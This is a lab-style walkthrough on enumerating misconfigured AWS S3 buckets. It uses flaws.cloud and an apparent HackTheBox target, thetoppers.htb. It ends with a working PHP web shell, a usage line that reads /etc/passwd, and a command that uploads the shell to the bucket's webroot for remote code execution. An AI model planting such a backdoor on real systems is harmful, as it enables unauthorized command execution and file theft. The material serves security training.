Basic Enumeration

The site flaws.cloud is hosted as an S3 bucket. This is a great way to host a static site, similar to hosting one via github pages. Some interesting facts about S3 hosting: When hosting a site as an S3 bucket, the bucket name (flaws.cloud) must match the domain name (flaws.cloud). Also, S3 buckets are a global name space, meaning two people cannot have buckets with the same name. The result of this is you could create a bucket named apple.com and Apple would never be able host their main site via S3 hosting. You can determine the site is hosted as an S3 bucket by running a DNS lookup on the domain, such as:

1

2

3

dig +nocmd flaws.cloud any +multiline +noall +answer

# Returns:

# flaws.cloud. 5 IN A 54.231.184.255

Visiting 54.231.184.255 in your browser will direct you to https://aws.amazon.com/s3/ So you know flaws.cloud is hosted as an S3 bucket.

You can then run:

1

2

3

4

nslookup 54.231.184.255

# Returns:

# Non-authoritative answer:

# 255.184.231.54.in-addr.arpa name = s3-website-us-west-2.amazonaws.com

So we know it’s hosted in the AWS region us-west-2 Side note (not useful for this game): All S3 buckets, when configured for web hosting, are given an AWS domain you can use to browse to it without setting up your own DNS. In this case, flaws.cloud can also be visited by going to http://flaws.cloud.s3-website-us-west-2.amazonaws.com/

You now know that we have a bucket named flaws.cloud in us-west-2, so you can attempt to browse the bucket by using the aws cli by running:

1

aws s3 ls s3://flaws.cloud/ --no-sign-request --region us-west-2

If you happened to not know the region, there are only a dozen regions to try. You could also use the GUI tool cyberduck to browse this bucket and it will figure out the region automatically.

Finally, you can also just visit http://flaws.cloud.s3.amazonaws.com/ which lists the files due to the permissions issues on this bucket.

Bucket Listing

On AWS you can set up S3 buckets with all sorts of permissions and functionality including using them to host static files. A number of people accidentally open them up with permissions that are too loose. Just like how you shouldn’t allow directory listings of web servers, you shouldn’t allow bucket listings.

We can interact with this S3 bucket with the aid of the awscli utility. It can be installed on Linux using the command

1

apt install awscli

First, we need to configure it using the following command. We will be using an arbitrary value for all the fields, as sometimes the server is configured to not check authentication (still, it must be configured to something for aws to work).

1

2

3

4

5

6

7

aws configure

aws configure

AWS Access Key ID [None]: Temp

AWS Secret Access Key [None]: Temp

Default region name [None]: Temp

Default output format [None]: Temp

Sometimes the bucket is not properly configured and if that is the case, we can fill this configuration with any random value. However sometimes the bucket does actually requires valid credentials, if that is the case you’re going to need your own AWS account for this. You just need the free tier.

We can list all of the S3 buckets hosted by the server by using the ls command.

1

2

3

aws --endpoint=http://s3.thetoppers.htb s3 ls

2023-05-23 20:30:11 thetoppers.htb

We can also use the ls command to list objects and common prefixes under the specified bucket.

1

2

3

4

aws --endpoint=http://s3.thetoppers.htb s3 ls s3://thetoppers.htb

PRE images/

2023-05-23 20:30:11 0 .htaccess

2023-05-23 20:30:11 11952 index.php

File Upload / Reverse Shell

awscli has got another feature that allows us to copy files to a remote bucket. If we know the web script language such as PHP. We can try uploading a PHP shell file to the S3 bucket and since it’s uploaded to the webroot directory we can visit this webpage in the browser, which will, in turn, execute this file and we will achieve remote code execution.



We can use the following PHP simple backdoor which uses the system() function which takes the URL parameter cmd as an input and executes it as a system command, it can be found at /usr/share/webshells/php/simple-backdoor.php

1

2

3

4

5

6

7

8

9

10

11

12

13

<?php

if(isset($_REQUEST['cmd'])){

echo "<pre>";

$cmd = ($_REQUEST['cmd']);

system($cmd);

echo "</pre>";

die;

}

?>

Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd

Then, we can upload this PHP shell to the thetoppers.htb S3 bucket using the following command.

1

aws --endpoint=http://s3.thetoppers.htb s3 cp simple-backdoor.php s3://thetoppers.htb